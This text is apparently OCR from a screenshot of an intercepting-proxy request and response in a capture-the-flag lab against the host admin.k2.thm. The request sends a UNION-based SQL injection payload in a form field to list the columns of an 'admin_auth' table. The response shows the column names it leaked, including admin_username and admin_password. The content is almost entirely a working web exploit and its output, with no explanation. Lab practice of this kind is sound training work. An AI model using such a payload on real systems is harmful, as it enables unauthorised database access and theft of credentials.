 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://admin.k2.thm
10 Connection: close
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnV
lfQ.Zw7h5g.CwIOUjJws9elye6kNPL5HKCSXB0
13 Upgrade-Insecure-Requests: 1
14
15 title=
'+UNION+SELECT+column_name,+NULL,+NULL+FROM+information_schema.
columns+WHERE+table_name+%3d+'admin_auth'%3b+--
16
17
18
19
20
Response
Pretty Raw Hex Render
34 <td>
id
</td>
35 <td>
None
</td>
36 <td>
None
</td>
37 <!-- Use appropriate indices for ticket data -->
38 </tr>
39
40 <tr>
41 <td>
admin_username
</td>
42 <td>
None
</td>
43 <td>
None
</td>
44 <!-- Use appropriate indices for ticket data -->
45 </tr>
46
47 <tr>
48 <td>
admin_password
</td>
49 <td>
None
</td>
50 <td>
None
</td>
51 <!-- Use appropriate indices for ticket data -->
52 </tr>
53
54 <tr>
55 <td>
email
</td>